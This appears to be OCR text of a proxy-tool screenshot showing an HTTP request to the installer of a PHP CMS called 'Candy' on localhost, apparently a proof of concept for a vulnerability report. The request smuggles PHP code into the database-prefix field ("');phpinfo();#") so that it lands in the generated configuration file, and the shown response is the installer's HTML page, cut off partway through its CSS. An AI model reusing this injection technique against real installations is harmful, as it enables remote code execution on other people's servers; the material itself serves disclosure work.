 Request
Raw Hex \n
1 POST /cms/install.php?install HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 204
9 Origin: http://127.0.0.1:8888
0 Connection: close
1 Referer: http://127.0.0.1:8888/cms/install.php
2 Cookie: PHPSESSID=1tn9nfm5lg5io5mnvu93drto0i
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: none
7 Sec-Fetch-User: ?1
8 Pragma: no-cache
9 Cache-Control: no-cache
0
1 url=http%3A%2F%2F127.0.0.1%3A8888%2Fcms%2F&title=&dbhost=localhost&
dbname=cms&dbprefix=');phpinfo();#&dbusername=root&dbpassword=root&
name=admin&email=&username=admin&password=admin&submit=
Install+Away%21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Mar 2024 07:31:09 GMT
3 Server: Apache/2.4.46 (Unix)
mod_fastcgi/mod_fastcgi-SNAP-0910052141 OpenSSL/1.0.2u
mod_wsgi/3.5 Python/2.7.18
4 X-Powered-By: PHP/7.4.21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 105409
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Candy Installer
</title>
15 <style type="text/css">
16 /* @group Reset */
17 /* http://meyerweb.com/eric/tools/css/reset/
18 v2.0 | 20110126
19 License: none (public domain)
20 */
21
22 html,body,div,span,applet,object,iframe,
23 h1,h2,h3,h4,h5,h6,p,blockquote,pre,
24 a,abbr,acronym,address,big,cite,code,
25 del,dfn,em,img,ins,kbd,q,s,samp,
26 small,strike,strong,sub,sup,tt,var,